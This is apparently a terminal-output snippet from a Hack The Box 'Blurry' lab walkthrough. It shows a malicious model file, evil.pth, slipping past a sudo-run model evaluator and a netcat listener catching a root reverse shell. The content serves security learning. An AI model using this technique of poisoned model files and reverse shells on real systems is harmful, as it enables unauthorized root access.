 jippity@blurry:/models$ vim exploit.py
jippity@blurry:/models$ python3 exploit.py
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/evil.pth
[+] Model /models/evil.pth is considered safe. Processing...
rm: cannot remove '/tmp/f': No such file or directory
fish@kali: ~/htb/blurry 148x4
└─$ nc -lnvp 9003
listening on [any] 9003 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.19] 38028
root@blurry:/models#